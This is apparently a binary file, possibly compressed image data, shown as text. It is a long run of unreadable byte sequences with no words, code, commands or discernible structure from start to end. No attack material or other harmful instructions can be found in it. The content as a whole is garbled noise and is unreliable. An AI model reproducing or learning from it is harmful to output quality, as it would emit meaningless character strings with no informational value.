C���P�ɖ%����Ȏ!v1b) ��f�d5ժ��ζ=���Y]u�@� kV 	VT�F�1�5EE4�@PAW�b",$�PqH�?�$#�!YO@�D"5|��
A� �  0@,��M�AU~aq�Y���l�=Do�@Ł�%��q��QpC�_L��SD!�I��!� *$P�6��������Xy孴�
|�����W�  (U�|s0��[��~R~n�Z�a��nY�q�x�E�"Nl��[��&nJ!��:��BP����		qŠ���7�`��(���v�� 5xP�Mi�)�\%VN�&lY��ET��T�Nt�g,�Wg��d��Dr��!й�ҵ���`"=�t���@�,P��\P@8`����PJ=�~�ƶ��S��sC[f� :�	+���9E�/F��1�_��fB@'h�� ��$�CG8��8T� 
(�v��B���9����})�5?$�� ��:�+��`�"V,��<�(V�z@�")l��svH� O�0�7T� 	d�°q�-BvT0�����\C _�n�c���L.�nA\Yɠ�a5�M�5��`d��EQ��M!� ��֣+���sk���� �(x2����Ш�T�"!H��0 %PAK����s����%$(0��
 �H��T���nN�_�.���i+)��f��$kd$#� @ 0@HI@����h�H�Z�Q�.�bL^��5]�	#l���L�>`t 0]C6���� @0�0��m��> ė�� ��D ���!�J `�C� Q��`�����eA���B��,LN ����w �  "@����oں��&�;�=`	I��Esi	gL�E�r�-�Z��/n���������-4k�d�vB�i��(P �6� �� 
Ж QPF��� <�� �9�e�]B�!�������"j��+j�,�)W�$!��5$�C�L�"���2"@�NVFV@� <���$�H5���Y3Iؓ7VxG�aO��A�t��t�(��jsb����B�>� x��(���p:4�9/�Q�Y@ KP�*e)[bOj��s	�B���A�	hn��Йt� ������6B@jAD��8����d ��̠��b�l�G\�I̊��NԦ� �<$شa؊����Ԧ�-4a��^?	JO��R��7�Y  ���  ,����`�'�� ��4?��iC��\S�Uj 4j+5M	�I]��	����`j&���~@(�b{(ԓ��=�{��<�:ȖFՉ~&��9�$��=��u
{��T�n��䴛0�`@[� @���(�q��N!`	 ��np�����ـ� `�a��1������� �$<$:x 	zG����[@� �c `�(nU���@�#����f\�F*j��R^� hZm��5�Ԥ&h>�!m���@ׇ� @�a����N[&'��k���!����T���!"HVbЇ� �F���y�+��3m�0A	�m+��$���rBBD	{N����S`�kX����[�������oC�R*�H�  �.t�	2�T�uZrm�1��j����\�P
ŖC�iHX�n����J	@���� ��[\�&@3 i�	2/�$�| �*	�Jp|��H�
B�>�U ��+���D{ `Ӆ��&JJ�mKl}-@�v(�\f%c�I�N_�P���}��ڲ�CD�� }���F8�~�p�=p75�+��s���k�w��`5��ͽ��6
�֡���#	�|�ط4}� p��jjK|Kʟ[���`�/`]X�6��� �99j��9����=�A	O��j0�� �&�����v���J,:1bx⮳o7���  [F��^����;��
��_�V�C7���e�]65!
m��W��E �`��$"��#X$����+PP'�t � �m�h#DB�R�fYXW���c}v  vpJ�D�$��ve
�SS�dݓ��LSP�` s�`}q� 0`���,��>0<���"AP�Q�gb`��N;�xP<�eD8�P�x	v��P� ԕ<�izs�L>UR����=�p	O�{�@U)3 S�6� �{q�,	,�� �?P��N�3�* c`.�$�Q3���Lb J��G��N� ���Ly 9�
�P��n�D0��:`T�� 
����	��?�O % }{ 7mN0W�3� ��2?��W�x0�Y^�$���'A��Pa |0I � �7A�(��Rdh��0��o`�L0�6�<�,��	�@�G�l 	l �O`4 A�8� ��J?8@-*�! ����V�X!�8��K���u0�G��po�V���P��/��'�T<�Ap69�X0c��>��"� >�1,�mڈ;p�VD:CW��R1A��1�� �L }�
}В53sN�+`�`@E�W�MET�C;�� �1' 
p��#1`X "�RSyK�g^�5`�*g*OB%t�)��g���g� ��FcS�0	lhl�N0	�p�i�4X��>KP �T�BEI,
�	�8�NA0���7p+pT��qf�3��������ԇ�� �90j7	��&mhPE�B@W1��?lG��-H! �0CD�p�@f6�ӹX0K K3�W@�?��Y���zy�
{p� ��bO�`��&m5SA�aZ�\ ��;2� K@�W3$l�,vPFc�(K� lp)Sg�^�K�����)�r���!�
!��bp	��4oQs7s�g
��k7� �&R�!�\@y`?��D9},��$2�2J���exDjX,�*0.��B-8�m�j��U�.�jz6*�r��!��穚_&�!�s)*~g:~֥v�H NP����z^Ho@��Y��u��l0�X��(}�W28�6�r2�� 9�90 �ҕ*�@�8���g�����b�᪩���虖빚�+I�4�zVg ):~)��T���Z� 	� 	��	��	��	�@���	.p����.0�	
s06���`P٩��* 3s%�Sh�x�gX�]� �Bg�@YJ}��/� R8����g
����
����;�R˰��t`��@YKK��0p'@j��H V� 8T�` 3JaT�
� �k���з� ���(�k7�z��b`R� ���j�� �#�zj)�6k麚/뮮�
p��k���ayp	��=���	j�	�=��t	�W�=�c{���.p��.�	���{�F��,qs�Ţ-�c�&����з��Ӌ�~{�~k
��g������ �
�+��0��� � 뻾� 4��Z �+�k�0z0�z���� ���Kb����Yr�0t�����
{�J�\�W1�'q67�7@cDP��[}�w	����  `� p@�g�	�0*�)~� �[�0����� ��0�P	LH� Ż0W,}1�>�p���� �'0�	k��(	�k���c���`B ֟�3:�72��T��dV�WL 6�`%่@�о^a�����|�p3v�j��0��c���h`�	�	�0�+�`擟B z�5`�������L�Lp��G[���eP0v�Y�5�lMj�?v��32�J��&0�U�UP6`�`ì�@	�p��p4�P�b1@}{p	��K�] � � 4^�	�`N�SS>���b�'�۵
ۻ<��l���j���Pa0
�P �r2rR��x%X�E,���cDG�� �lM�c 
s8�`�q�p���}�k	�@�P
p����&wy0}�����˺{������#P#��'	{�#w0
l�pt%'e5 �W�F���T�&���l���Y�^���)�Ps�Զ�k	�c�p
S�����}0\͏�|����'��\�`�;wa	X  �B�!��>Y,\p54�lce�,q~ ��-��V��M1�L�L��`I=}��W���dL��
^��N0�����	���~��rl۽;�$=�#�.P?��X�#v�F�Z>	��Xsi�6ڌ+T�
0e��`�ȋ\}@&���D��^q?����Kyv�``����\� I���/�^]����e��a@�{�]�a��p�� ��rPN�!B  p4*�-@2��1���p7�R�`c�����V ��<�`� �0	zP� ߒd>���e�]�.����a�	j-׼]�w�I( !���PE�!�n>^4��U��6�?�)_`�s7m՝��5� �*;�*~���� �{��z���}���t����ep�a0P#� x��H�"����r�>j�F!7�\ucX��;rkO�:ԳK� �n��}��y�  ��H!
���� �
{�	�ֻK҄�ۿ;��> ��$0(P?�[��T���>�;:Ei�2����(��2O�L����$AXU � �� ���P	��������fD��:���\�h=�=�����L�3���6f���>"����z�lƜ�5,�N��hx~8Β" 	�A��8��t��<�s ��)��޳jR�9�sߨ�̙�=�w@�^dK�A�mi �a�3Cz��p"a\�!YcM4��7�J�2(�#rK�� �>�D��� �s�D w�5SL�@�47ߓ�oPƲ���໫���?� > ����u2 ;h�� ��տ"�q�5*�U,�Ԅ8m_��� Ao�� ���
6}�D�P	>1�� ��.Ei�V*b4 E.��DJ�"B4����."}RI�G�;�ʔ��#!8 
�:�� B�&E�8��D$�`����d�p`��88K����! \D�u�խK���P���,��z�(�T2�Ѹ� �'M��A�r%Ij����"��9G
2�	�Y�@[`��� j�c�&��P����p�A��DI�`��B[n `0 o�.�9n���^6cx�8X��%�����Mʟ"Q�Dq"G�H~N�a�1��ďL� ��;���GV�9Hx�5Z+��j��)����2�4(
��j9��*`d�  `���X��
g�f��_ PG��;�;�d���+X�Ɛ)�s¤E4E5�ؤ�FHP�0Fb> ��
0kB
��(ېh {�C!�R
�6�`��: �9��T�,�j� �aV ���[h����~	"]� ����jW����(%V�d�5Vm�pbC�b=P:aI��d�A0�0�"�9[,� 
x�,�Ш0@B�ts�C!�+���̀�	����f���<�� n���NR�K `���a�'(���<�p�")��:���4���y*�BW)�@�vRAP���DH�	P`��Ȓ:�P��)D��@�AMlX��<����ߌ`5L��-��`,���\b�"l
q`����a
�x��'h�.y�@z̉(�,����A�@F�x H8(s�C�V,O&�v��e��2H!�">�,KZt���+!,��%�����`�����˦˞*"t ����nyꤔ��\8�F���Kt���I@��Α��)���5�a�2h���*@�~T[l`�*�
5 �:n1$�أ�# �;XAy�K,��9�!���8A�=��Df��Dn&>L �a�d( \� G�Jn��$AOr�@U�r.������pƢ| 6$x�u0 �H|��C�k�!"ns�%�p_�J�@�b�Ǎx|	��L�"A�A'��
��BO�/��+@m�9$ȡ>Qx ���Y�x\@D�Trg�" � �z�J�ȇ,�PN]c�� �!r�T����D���:P����-u��:�a?�0�% ��Q�.����6,�+��dE�7��  BKЂX"t3"!"���F�� ���X�'�iv�K�	��@���H"��{� ��DD�t��<c����=�aU���+�0Q�N���p�%�=B&�d�Ƒ�A��rD0IP� /��lfE� z�J7��æ `D�KA
֥"%*  ��Y�G |�'S,  f��D�7HDv�G«����y]H�T|�C	.��%��	D؏+���,®��+� L�l&e�A&f"�;�*�m:��y±��{	�pNHH��y)4�7?5^
�ȮJ*�(�����Q�
v@(@�
;��Vp�@�u�[�$10��@��`d@���0	����ֽnu'��&�g��#$ʠ�0$���jAzW���Q�]p:Z*@!7����h��H�r�Ӓ���aKPfT�� @ !��
�9��`�H���P�X1 ��&0A	��ꐆ4����q�!���	��\���
���a�q%�G��@{eH�i�H��@R��?�]4��`��$
^7��e-����pW��  ���
�����M6(������/����P�� �Ċ�  2�!�x��wAC����%z���`q2[P$��q��m�{��k-!hAp���P&"��VR�R@KZؒ�Z~�N�(�v���B�'`�T[�!��p\�*�����=nr�kX�w�b����u<a������nAc_-��Z�	���;�A$RXdD�.C�a`V�����| kĦ�l0�'�n	!�� <P���鍀������Vt��Ћ5�\�^��p�s/�B�,N��4][l�'�D&HS����\	�[PI�^C��΅���N���n| � �� x8XDp Oefi'�����h�pm�l*>`5'o�xЇk#�
/?C���mP�	f���y�s���л���H⊢���U�F�� '�C}!��Ң���\�	 4�gv�~ @��]�tm�	>p��P��p���(��P
r07y9{��&�!{ C�o�
\��@?����4��B��6�fb��䴠��^{/i��X�%�@0�	H�ز��a�q鯬�
�;��ָ�b�����9�)����`, � �0? R`�<Ȃ� �� ��V�93@�:��-p�A@�L�1?�: 	��H �|��$2��I�k�� ]X�� ����&P
�� �-��A�t��;0�s������x�����; ��	�� �P%{ �ƣ�901+�:���S?�9�+?JX�:h4!t�_�@���I� ��:*�6j����<H@] ���	L! �� K��1C��H0�0h-���� X  �O���c�n�F6P�1@.*0�I��/ȥ���P?4J`�F#�)���E?�	 �� .� 2����U��X�Y�<��0��]�,FZ8�=��x���ذb��0�[i� PIk�O( �`,`Ap���x_�-�I�<����9/��:Ȃ�#'Ё8����p���H#bC�@
1@P���Ѕ( h��������3��A���{�p�I�Ȏ*�;<��fC�h3�r����8P�b!���/��^��K����9q3��A��JJ��� 
`��c��ºɲ ����*<X[< 0��r�<i$�=#"F�����k�����| ���=��c�� 6`�4���>胜�ɝ����Ȍ̡�D"HW���:�����G��P�hk˲0Hȭ�J �% �@���CP�HJ��	q�x X� 9��f3μ,��q�9s�%`&�P�FP�Pb��?�_8�4��N�åD��s�<�h��� ��
��7ǚ@��PH��Z�O�>����-c8�-�4���V�8�	A�9��f�
M�ȁ6�9��9�,``� ��P�x�Kp+��<ʣ<]2�D#�,��$���r�� �Q0,,� ϼHی�}{KyQΫ���-Z|�/� r"���;�%�����X�S�Y��+�)��.m3� S?l�N 8���_�C0@C�</`Q�{Gp���yQ���L@B:��8���`Ԇa� Dh�˽Sȭ�#H@yٜ�
�h��Цq�w�8ia-��"��)�F���f#S�|�=T�1�9�����U��:ԁ,04�]�p���t�,����H��!�����#�)��*�܁+HLU��Tr@�N��©s����� ��%ؚ]>/�Һ����0ή9XX������xX��-�S�ݥ��fE��(H��j��3I�8� �|�$��/@H8��\H�	�C��T@ r`��"P%j��
�̎��W�9dS�/�����(S�Ł�]����Z�x؃(�Ӊ��>E4Z��/�)�[�������8�U<2?Z��� ]Hȗ��J�x��Q��`��)ad��Y"H��+�{��%_�5ڈP�2���xZȁ��ϥ��-�J݈�\� )h�D��؝�D ZB0�XD� >H:j��G5�@ǒ����� <ح�]�4lY �2� r� ^(�UL��c��ĝ%�ڻU-�c;6j�C�,N���0M �*7�-�����xh���_ �X���$ЀH�B���Q��HE��`��k) ������`����ⱍ P#:"����) �߽���K�j�Cz
]�9�*�� Pd��ӽZ���5��f�f�dK��|Q�C$$��MX`���c�HXE��ؠ���l�8�E<� h'*��� s!�l��T�׺3�U]ս�\�d_��a���@M!~�Ս�Z���J��-[��XzD�=�?�:���	�=
��[O���,̈́��Y^�`@x��k�TTϴ����{�ĸ��[�/�ׅ^h�HI��������!�_ �f 0k��*� ��m�d�Ę�:�A.�bP������bOJ��l5��E<�-��E}&����B)BPwN�8�	A]��đ_����F�_�X�����D�_G���a �6�,P��d����)@$3��L؄MA`�8؃ua�u�_Ӻ���8+RZ���x�Al�,0ʀ���k�O���<v����Ļ�]������P�p� �-���>�������)`���.�M�.�:D� [h�O�-���hx�ְyR�8c�Ń63��a���b==�ٟ����'c&_�0_7�j��c���ϵnվgpm�����َ ���<����kpV�ݎ�)Pp,�
>@H��Q �!��S)�V=�����n�U@`H[~A��� wNhz��) kq�\��Wо����d���-xڞ����iN�^���& �a�
����m�v�G۩��8�M��	�+  ���.U��������e@���  �~)�Ƞ-$ӟ��n���j�=��NI�Yh��K�^�>]�h�~Ӆ ��h"�` � Z�wr��- pMG�E2��P��@�;�x�0��_Ӆ�U�� P���*p�hy�A�w>޵s,ɢ��p���x����;vf뎭k,`t]�ڃ=�1���p*D��!'Op���Up�묪� %��L8�0P& p�0��j�T�Y�q|��\��{ �z��u �������s����=Ff�;@?<m�^mhV�_݊S�́�_����  <��q_p*ߡPO�O%'&�?��#H������ɂ�=�U��e<���]���#��9 ��:���p�*_J��d��9��8������~����H�um��ڐ��3��8� ]\y�~����(��+�2P�Vѓ�!`�!j�78@�]Z��,��v�>��Ɗ�r�1�$_�f��v����-�Rϕ��^�4߁�O�!_�H���}��Or�����E�W��_�E�+�e&�� 	Ye���g�88��_y�� `��x"�G��w�7��M�"�_��C>��2m����e�+��ʭ��Ր��� p�A��)(@��$I�x�H�Q��&rnH��@w��BС.�A��]K�̘����T�b�U<�\BBF�&x�T E�	��8�
��3=��9�ʒ���0��	�X�bō8v\1b$Q�<p��᷆����`��t�@�F��eL�D�$�u`� �e��1��(+�`a��j�����*$PP��*<p cj��, �0�<`��*_�V!; Āh��(����W�a��1{y$�Q�~ x��`�A,��B!��EF�f�@Йg(L`w�r���#	8`��`YWS[���@o(�@= �3��$`�RI�T�k���Y�d�ݑ�y���啷�7`��]W��|�������gAP� ��B
4�F"�ACn0g
-� ����!#���C"+d�VM*�u 6=�@�H�R2��A*\q�
�(�%�	 B7@V=)9��;�VN*�f�p���W�`�A��
zݗ~s� @@k�� B5��ib�k:8��tzt�Ԁ�?ҧ &�8ą�G8�Kp�L �R05C"�� � ��*�[�O_U^\}�UvC5�M	����R�H"�찫Y� X`	�����E�	�2`C�>�(�s�<'j�3�g-t���q�j��4q�G���ڠ@��H�>
�
���T�c�.5TX[s�m�M)�6�gh\t��W�.9��CZ�5��}@�A���n1���@7W��B-؉�'R՘�#Er4�'	�����dP���"5Z;@q,$�3 � L�%� A�u<ZA���l�����g�H�1|��`�Z5$P����o|P��&�P����A� B�
�S�� ��AwN��l��O:	#^��A x�2��ix��X�I�m7�JW�31�0i-KbZؒ � cv��]�^��W�	������X @��SP
=XX�̔4�	�� 
�$�(�S�
�`��n��� P�
Dp���B�.+�Pp����gbLQΒ ��Pl��f7���z3L�
�7��|�@��2PY  .ӚZ�� ЊQ�bE J�`9�@R�� ,�E�N�'�i����DЁ��9X�ln =��Ƞ�h��!'3`��X�g�p��ra]pW���d��U� �H�d��-Y�!�m+�Aބ#�Г^�\�r�B0}���<L���� �c�3^.�Q0�V<pA+��8�1q�Z�b+x������<��A�� B�ː�Z�^��@ґ:�@a�UI �  ��YfÃ H�
>�I0���X@�k��5uS�4�!����=@S�� &�I@���hLI\Ԙo�B2iŻe֐�7�(\dE�D�N�o��{v��1�E/<��}�#,���"o@�*���γɥ�:a�	BK�l	D�\��1�w�`� [�b� �+K
 Q�� �|u�1��	��zN��w(u�*owt9{� �d��Z�>�	���@z���D>
��Z���fpn�cüG1��`����p3�P���=XP�>�d]����ǌ�7!�4�%tWz(��J�B�4F���.�Ks�t����t��W�����]��L8��"� X �A� jP��d�4X�]{�5d���@=( !�F`+dKL6 ���@g20�P��xϜh���1�r�F�
�E�u�W�}����5���i���A :�.Y�l8�`� X����/x�~�Rw��zw[ڃ}<�	����4	������|<����E�*�%�R��+�.��]8B��mD$Li����~���L �����`��� ﲐ\����4� <i�N��\4��X�P�� �Fb�V�  �A���U�I�lM�L�[l���i\�9i߆4�a�$��!�K}P\<�؄{�l��9����S燤��)����f:o��:sV� c�ۘ,��t�y�1@"
smm�179��0��r3����w�9�IN"��+�}�R��DR��������$@	xSY�  O�[Lj�mw�h+O��cR�Ym�*���*Y���v�V��4*�IN�?E���&!��X��+�
>���߶�Ʀx�+f������0(�\r�*��kYf��	�G�KC��"��բ/�̇��v���:���z�e����~i"�mH���[��-���� .V���K�T�ϸ�Î�Xme0�M	�y>/K;l)��J"Н���I��ڃ���� ��u@�ɛdy�l �A�u������\����M1E�P"�Jv�P魘��^꩞���<۳��SI �  ����X�s��,-����=��@i���A��b����!<X$���i(��	 ��F�Ǯ�^֭ED`|O�T\�	 �0d�uW	���� :�	8  0�|Ǣ�Es��� `�M޷��p�� ��K�D�\�Y������!DZ� P�[��4R}�!~0��]w���=�Ġ����]�� YD�ٕ ��S� ;ـN� �^6����Aڟ�ۭY�ȁ�A\@'�������Y�����*r�����
���!-����"��_/2�((A��9�����~� 	L���`?-�  J��X����|��)����AL�e)O[���]U���(��}��̈́��,S9�B�aP��˄��� (���	�޲��)@�����~��� �,�	Q�PY��*#l�5�	�]��!$ v�T �Xy��09�]_�]�@�ӌ�����T���y��	�Ꙁa�@�c*dA*����t	o������P-A� ��!�=MXn$-A���(� �ANa��F3�HǴcӵ�����ݤ=>b���P��r2#�Q2ed�d
��%��1NҴ�Lbd�N  �$���i�%G�����:B�A&R��( D͗
d� �۫]��b,��͜�tօ^���bRJgdB�b��@B&dF�AV�����S����~�h� �WԐ`������X&�({�\���Y�o�J:����_F�;�g���`�A�� ��0�.��L��1gdF)�J(e� ����1��L�nt�($U�Z��h_5����1�~�`��p�8�� 6��y��]�����@$��`�P�5�=�	(�H[u�_uB�:�tVh2���S=Ջ��CD��u��������=]��_��@d"h�n��֔�j��a��9BhP�!���Nh2R&e&c�F��}��6��dvZ� c2�ϲ�߲=�OU�&��1+��&o��B�p�0�i<o0�҅�e_��b$+�I[9��,htz��E��R(�^*�*A�a�F���Ğݧ��D@g�*��E}����f�To:ރ�d�B N��U Rp��'A}�ڒES�A�4Of\�B�Ú݄F�V,�f��Fe�����߷�ϳiM�xO�����ŶԱ�:�HN�:���鬘g���+Fm����_�A�� u�^��ᶲ��2z��"��R��2n�Ane�*a��X��fY|�ڒ9<ko�`��A�����������FX�����@�-��"�3fܥ~-b��Z�Ɩ�����J.���S����d���L\��ou�Z���R� \@[ځܪݲ�хy��;����VmU��|�L��^��Z'�"n�"c�*o�n)_�١�Fo�^�� �� ��Z�E�\��m�*z$��СZͲ�� B�\��D�J�㸝�[����߸�ܡ��� _l�m��R��A^l+/O.�b��pւm���	H�Z�h�Y��kv�I� .aAPde�P0Px@}QW�E�����5�� �U@R�/j������ni��p�q�!c�PM���Jkj��+z� uIOJ�p�*M���0A@/2�	T�3�����Q���m$,��^k-!r-��.�!0�2�0��0j�1��T�w��*�_|���ڭ�����A�����˄@�=�r*F�
Q� �E@р��Yщ%1�O�ne#.�q�>�(@22,'��q�QM0 .ǳS����m �TS׭�٭A�H��͟�cw�	l\����3���1M�@|�M.:��Z!�@g'� ��@�>� �!�0'nAS*0f��[��Z�]����0�u�bU� �j$�E�%B$���tX�]!�� ���c^�@��0��"�-Cm�ִ�Ҵ0��Y2�y�c1������� � QQ�8�++�t�{�Eb��Ɉ]On�F[�4k~��p������a�1�J��!SANS��Ckd�A�o\�u@[.�Iu�_��E�� څK�@��!�_�Jn��v}\]��6�Je����߈�F���2k�u\r-+/ [�Q�v<�2�>C�Q*R2K���G8oT��&%YL��y̕
�E�(_����[�պ��lO�����pT2wGx	��Z�1�Zh�-_l<C���>W'_��ڣ�� �q�b�����&-|Oro/�ɇl�����U� �a��An�)-;%w�ho�0ykq/C��N�Zs8]������2Ć.������Q
$�� x����&7~�pǔ|��^����p�/R	�atf�g��kG����3��R�6(�C�$n�@u�v�Nꔆ]	ߞ_�E�(�sڀ��\Q3\^,v���E��+�N"܊�D�ba�c"泾��G�Y��'�x7�j !�   ,    � �  �   @�  +��a����!�9�JO�(N� Q!�
,� )��ɓ(iy�b�AC�� �ʍ+3��L�" Uj�x�Ċ�}�00��R�F�J�*A��6�Z���3^����'Q� ���΅ P�8:�(���<�R�K�'%�b�Dq�	1`� �(Q�$���Q1XZ�)W�V� ��'F��FN%��?h�D�$I!:T�q�.#,��tHq h����W��c��7B<�]�O ������S��/C��iti����x�'S�l!E��$ ȡ�x`P�� ��u�!G�p�_�9�I>�@F\���6p��c?=1��U�m�U)�i1��W�Mb�Sl1E~�%�`��+��7�p���AQ�s�ѤSN4�$p�1�@dPCws̱"W	i��y�Y��h ��PjV�hE|�D� �l�� �_��!` �0| �� W (%+5GWdz���� �&̠��Y�����L��ًS��+z	�F�	�;���g`��_|��`��cDH� �b�܂��&ԀCa:�$F�0��V� \P@|��	&L�X5��'WO%�"U�Q���	+��yƿb�aH��f��IQ�Z@� {�A�@��D�MG���L���p@�\ X@�H��g�T%��G�:��T<\�?p @�9���ǳ͂A�~>V[�����p4f�����T	7W`stW`G2�3U���C��&�+R�8T��5�`��;}�1�`d�5`LE~Sl, Eb0�� ����
&�B)� ��{�}@P5Vk���w����,����%�@|u�dl��[d^mv�}�e���<�����-)t�U 0�T���-e�U]��G�}����_�A��1��G��� @:�|K;#f�hK[)hA& �L�g��Tl@<�	�<T0�TDaB �/
ճ\�5D9aHE�����@f;+��*@*)��'��	T "$H����2��V7�:~�f�*�z�/n��ANx֠fX"\OS`�v���L�A6 �<�����j���*Uh_�ZH�h$�fD�5�Tr
�IB5 ""2%&���NY ��0� *d�,#��R�Pp��$	X�/pZr ��:��)`�5+b����~����fIM t! #7"w�A���ъV��S�&p`SAI�����2�T��e �P��[�'�hF����>�b,0�$�Ij�	M���CP*@�Lt`�z�/�'Q��"]�� �8��C���Y�I'�Iш@�[ 
(�т$�K�>�l�ه�N$��*�OC1��&	_k �W�ҕrg�s��
����l��r��% �(�#i	�2͂���|EĜ@2�h��C�
�U�D�#	 @��b� ��WYU� 2�C*D�JׇĠh	�-�qK��E B��,X.s�y�"���u��(AZ�C&ʠ<X�"sH�`�3�8�Y� ���*�wPSC����,[� � ��'t�ӂ��i�JT�����U �"_�� U0Ab�J7!���) pP1�6ܮ�*)[ �� 0�A>��=f�t(�b��;|@3��OH8��ĕ ���UR��Ac(S�x�΢bpaJM�!`,	=�� �)�p[  �'pS ��$�@��	d��U	��pГx�1��6�!)YSb ������o!�pl�+g���)�r�#���e o� �e�r����e���
s�fI�4�*�)�DAJ��"���GU�X=W�PQ���%h�d	�C	``�4�a ȁ�Ё<p�[����&M�G �RA�Ƅ��Ƴ1p�@찇E, v�bA8AnN๺;�؏ P W� =�� \q>��ޒD$ ��Q `��$X �9Ч�p�<��A|��*B�M�_����,%� H�R� n;�����L)������YS�,N'L�
s`B	.p�
@�O�A�� � XXA�r0,H"/W���8�b�" v�e|�DNC[
��C�0����.Qt<x;F��~�ֺ�r`p�+Rx�<`�yȀX` 3��=`D@�6��D�X`�pj��� ;��
�R��(!�2����43D�k_��� �l �}ʃ� ��������Zd��-��:���[�A��~$>�8��,�QxN��Lf��$��;� ��9�<ԏWu�
f��V�iW �p�8���Çh�à�����L@��c@p�		�o.�X�5 2� 8 X`W�~�7 �d��&!G���p+L���Tb0	R�H|N0E�
`Pv���l(� $ �A�J�9�c�s�9 ~
�5�*8`t�uUR�^N�+u�q �� �p 30j��GRg�E��R@�Ƨ�@{��a-�DP bU�� PA�d$sQ+p_� A0_�:07a!�tUb�����"G�f��
9�"�gB����5|6	��t�=��De2� � !�`Ge "�=
`@q50 X����H��z/�f.�z�m}Ѐ����'��m{�
�f!K0�d��0���B��2
pu�.2�rt>��3 6�*� �&Ј;p��p�"���z����y�
%���fg�'&�?�D �тC�XD�PPesh�$�  FD��(74#D��g�	 !VQvCcbaf�U#i y  &��b��6`a��g*�B�{��R�#NP���y�mq7nL�9 
l�+� �y xy��c:�7i�p�+P����SvTYbA5fR0�z���!W��Y����by��4!9h�B,G���z�
�Q:�0	��o0c�������j�	�𜟠�Y[�k�t
��ع I���7������4s"f3�+&�z�ɕ'���p,~B�a��@
�W�w�^��� 	�P�� 	~�	���@��	��	�p���.�	pe0#g�0�}�R 0�/�Xq�! L�Bx2��g �1�ᚮ�@��R#_A
� ��Y��v+�'�i�g�4]qFbyF�y��il�p�'p�Ω��'ptpy)�"�tp*�j:'�j�� `�-�th>��@ �c6`T�����0	p����ڨ������:��*�a�s��9	��&���v5J��M�?<�ʩ�J^ɷy�.� 	��	t�dz��'}��.��.�= �z|P2�';z�t�p�D%@/�(��:��
�:��ʪ�ʩ51@����i
��
�8���`� ��Z��p
�����P��0Ӱ���0M0�:`�@���=@j�j��e�b���.  ʱ 
o�;��%Ow	�Lx3�	^��� &)�*�iw`% ��
���` ��@�@�@
�P������`�
��� HK��[	@� �	��\kEPNB `�C{�~�=��	�*���kJ�"�"	ʱep�0{�|�IsAݢ>��sP�G �r��iU�� F{��`<a������p�`��+'�� ��W����@eK]��@��`[N��B��z� ՠ��*�� �t0��e�"��	��z�a���۰H�@z�I:�1\�2{h|jzC/�-j�9���	M���Z�	q�p"}���݆vb�� ��� ���e]�Z�=�E6�Eм�����Z�~[�({�ʽ��#0�w0
c{ :o;<D$����y�- n9s�T��Ң&p/�ptl0!
���P׀�h�v	������p����h�7�(����*��[cJ�;�[�apw���
��\�C��C��h"�-}�l�D��?��?���X���C�`�Ps ƶ@Ɓ����1�p
\
]`�p(p�m�[��-��׻�(;
�Pa��.p�?�Liv�:�_s�Aܸ:���  � Єy�3&S/ �x�� 60 ��@���A�`�P�  �\ϴ`� }n)T��@��e����
��S`Q��gQNzPu��:�{�= ������#��pX� &0A���"N� �I�2�d�}xtL$� �L�b`�l5���1 SA�`��0鸜4*͗m��T+T
� \`g�WnTRм���c����a`�~�a@�����2u
p �r��u�@BP^�?�Vgx�W/��* B�`nѴ�R	��l�}0�M�F����  �@�p(ѼgP�bJ��e��%}�pa�w��ԁ�G)�¨B�n�v��(�f[��3=E��*�   	�B���X
j������ |eц�1M��v{����̐P҄�� ��p,�0>T��U[Qrp�k�Q|DIL9s6�|~�� Ά�!"q&$
�`π ��j�=����9�����K=�� ���=҆�v��MsM�K�*�! 3���6�UQ������I��d2@ �x�"��" �F�pK] �p ����i �\��� �`�p� ��!��F��U�@�u=� J�������m�Pȇ��� Wg�����M��Br�B�@Ӿ  p�" T�D�燳�����@� ����f����Ϣ��� �0��� �@E`^��*,�"+���0�%@�!�_�a2�JPA�$ӛn�D�#�: 2 P6�L�d�3׍�S�k��!
df�'	lc'bz �|��������>�P�Z��x�=0��۶=
�>��S�CF��- O�۶�mXA�(�� ��A��J���G��
SQ���l<���| +`��$
���^��À��1$����l�	x�=��ep�S�A$�d���Vn�H����)��|h�auWg/��ZW�@��L� ھV)�H ��0��`M	�y�{��t� ;	j�l�՛�`/�cx��32 �2`�� " �84=�p�E��`�C�wP�{�ĔfV��6&8OZ�ܠ��<W�iR��X��'����nD���K�s�|������9��S���"o$��"ЌH��A�� !�0@���B
2<<  �p��� R��.Ƕ5�E떢��nm��cr����K���6R�P �`Mf�˗)D��T�G�C,���T�!����B���d'�%P� ��2�8�$�)N�4Irw �b�����
 �H�L��(@��|������=_�F�+
O�sL��"��=�������R#i�ֆF)SCN�:�I}@e�ԕНQ<�80���� !�Fou �CW���M� РGGB\�ȀBD�	
�`,�����,���B:G(mh�e���p�6�@�<��5Q��4� ��:�1�y*!�C���	=d�I@�ą�`��X0� O*�$��Ʋn-��.�B
"����$�@6� ��Z�`0P ��@$L�L2��[p���_���k���4,)`m��fy� B�����A#"�*�vz8��O\8���0X�� <a��&��>�,`խ4@�	'�������%ҁ�
ʠ��X�X�Fꯣ%�@ ��f(�B�s$Z�Ɂ�>x�2K
t:�Yq��e�(�@�d(Ņ0��+!����
�/-
��
R��'�"�<��� K J!�� �
& ��:��m~!
Z �gmA� K_u��U:IQ����(�(B �q�LN�T����D�d�ꊝ� �# ����5
��<*j�
: ���E������P"��`�1� ��
�C	Y|Y�.D�e��D�X��-�vb���j� ���{���:�P�עkHA�X���Q�*B�ZϽ.3�ԲP=[mgi�G�9
��pE�l�Hv���ÎJ� �"���^����^(�"�"~se���#���Cr���^�#¸�b�%�"�	[�~��$lB���&���cZ�H��2�U�BT�� H�.���� �HIJ �5�}��v����=Y�j�� �����\�W�aB�%�wd*��0�( -��ꅂ�PǊ��c��X��j����T7�x-vI�ܧ�29�#�� ����� �C���; YHHx�9�A	J`�%T��Ah��=��H"��E\��0t�$Q!XA8'p� ��;x���@Ķ��Q��[�*�E@\d�\JG)�jJBЀA��LL$Ȝ}ز ���p�U@$�b>�|`I�@��D"� ����	1`�!�@*�aY��!�0	����z�D>���a�����В��<va[��0fE ��lNÈ	���!	R��]��`�G!)(�CB�P��$`�E�1��C�� �l��1��07>�� X����C�����i�6����T�ꄩB�(�N��0|j���7�̥*U����5
